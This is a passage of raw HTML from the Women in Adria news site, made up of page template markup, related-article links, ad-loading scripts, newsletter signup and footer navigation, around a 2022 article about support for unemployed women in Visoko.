<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-3216","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1353";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "338";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:00:00+02:00" >14 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Film Jasmile Žbanić Quo vadis, Aida? uvršten je na prestižnu listu 100 najboljih filmova svih vremena prema izboru kritičara, koju je objavio Stacker 2021....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+02:00" >14 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-09-27T17:00:00+02:00"><meta itemprop="dateModified" content="2022-12-28T23:10:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="513"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul 